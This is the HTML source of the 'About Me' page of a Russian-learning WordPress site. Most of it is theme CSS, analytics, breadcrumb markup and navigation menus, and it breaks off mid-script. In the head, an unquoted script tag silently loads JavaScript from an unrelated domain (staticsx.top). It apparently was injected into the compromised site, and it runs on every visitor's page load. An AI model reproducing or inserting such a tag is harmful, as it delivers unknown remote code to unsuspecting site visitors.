    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #092883 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #092883;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #092883;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #092883 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #092883;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #092883 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #092883;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #092883 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #092883 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #092883;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #092883 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #092883;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #092883;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(9, 40, 131, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: rgba(10,41,132,0.87);
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: rgba(10,41,132,0.87) !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: rgba(10,41,132,0.87);
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: rgba(10,41,132,0.87) transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: rgba(10,41,132,0.87) transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #092883;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #092883;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #092883;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #092883 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #ffffff;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #ffffff;
    }


    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.russianfromrussia.com/wp-content/uploads/2019/07/Russian-From-Russia-Mobile-Background-284x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.russianfromrussia.com/wp-content/uploads/2019/07/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Anton;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Anton;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143718740-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143718740-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.russianfromrussia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.russianfromrussia.com/native-russian-teacher/",
                    "name": "Native Russian Teacher &#8211; Anna Strelkovskaia"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #092883;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #092883;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #092883;
                }
                .tdm-btn-style1 {
					background-color: #092883;
				}
				.tdm-btn-style2:before {
				    border-color: #092883;
				}
				.tdm-btn-style2 {
				    color: #092883;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #092883;
                    -moz-box-shadow: 0 2px 16px #092883;
                    box-shadow: 0 2px 16px #092883;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #092883;
                    -moz-box-shadow: 0 4px 26px #092883;
                    box-shadow: 0 4px 26px #092883;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #092883;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-120 wp-theme-Newspaper native-russian-teacher global-block-template-1 td-tech td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/russianfromrussia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/russian_from_russia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/RussianFromRus" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/c/Russian_from_Russia" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://www.russianfromrussia.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/6-minute-russian-cases-drill/">6 Minute Russian Cases Drill</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/basic-russian-phrases/">Basic Russian Phrases</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/learn-russian-through-poetry/">Learn Russian through Poetry</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/places-in-russia/">Places in Russia</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/real-life-russian/">Real Life Russian</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-folk-tales/">Russian Folk Tales</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/">Russian for Beginners</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-grammar-and-vocabulary/">Russian Grammar and Vocabulary</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-history-and-past/">Russian History and Past</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-idioms/">Russian Idioms</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-life/">Russian Life</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-prefixes/">Russian Prefixes</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-pronunciation/">Russian Pronunciation</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-traditions-and-customs/">Russian Traditions and Customs</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-verbs-of-motion/">Russian Verbs of Motion</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-with-movies/">Russian with Movies</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-baikal-by-car/">Saint Petersburg to Baikal by Car</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-vladivostok-by-car/">Saint Petersburg to Vladivostok by Car</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/tips-on-learning-russian/">Tips on Learning Russian</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/various-topics/">Various Topics</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.russianfromrussia.com/category/russian-podcast/">Podcast</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.russianfromrussia.com/category/russian-grammar/">Grammar</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.russianfromrussia.com/category/reading-in-russian/">Reading</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/">Discussion Topics</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-45"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-120 current_page_item menu-item-132"><a href="https://www.russianfromrussia.com/native-russian-teacher/">About Me</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.russianfromrussia.com/learn-russian-with-anna-strelkovskaia/">Contact Me</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.russianfromrussia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-0.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Saint Petersburg</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Tuesday, January 20, 2026,   23:04 
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.russianfromrussia.com/">
            <img src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/LOGO-russian-from-russia.jpg" alt="Russian from Russia" title="Russian from Russia - Intermediate Russian"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://www.russianfromrussia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696fdfb226185_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696fdfb226185" ><script>var block_td_uid_1_696fdfb226185 = new tdBlock();
block_td_uid_1_696fdfb226185.id = "td_uid_1_696fdfb226185";
